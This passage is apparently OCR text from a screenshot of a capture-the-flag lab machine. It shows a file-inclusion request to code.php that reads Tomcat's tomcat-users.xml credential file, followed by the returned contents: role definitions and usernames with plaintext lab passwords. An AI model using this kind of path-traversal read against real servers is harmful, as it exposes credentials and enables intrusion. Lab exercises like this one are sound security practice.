 10.10.10.143/nomercy/windows/code.php?file=/var/lib/tomcat7/conf/tomcat-users.xml 180%
Kali Linux Kali Training Kali Tools Kali Docs Kali Forums NetHunter Offensive Security Exploit-DB GHDB MSFU
12 <? Unless required by applicable law or agreed to in writing, software
13 <? distributed under the License is distributed on an "AS IS" BASIS,
14 <? WITHOUT WARRANTIES OR CONDITIONS OF ANY KIND, either express or implied.
15 <? See the License for the specific language governing permissions and
16 <? limitations under the License.
17 <? -->
18 <? <tomcat-users>
19 <? <!--
20 <? NOTE: By default, no user is included in the "manager-gui" role required
21 <? to operate the "/manager/html" web application. If you wish to use this app,
22 <? you must define such a user - the username and password are arbitrary.
23 <? -->
24 <? <!--
25 <? NOTE: The sample user and role entries below are wrapped in a comment
26 <? and thus are ignored when reading this file. Do not forget to remove
27 <? <!.. ..> that surrounds them.
28 <? -->
29 <? <role rolename="admin-gui"/>
30 <? <role rolename="manager-gui"/>
31 <? <user username="thisisasuperduperlonguser" password="heartbreakisinevitable"
32 <? <user username="fluffy" password="freakishfluffybunny" roles="none"/>
33 <? </tomcat-users>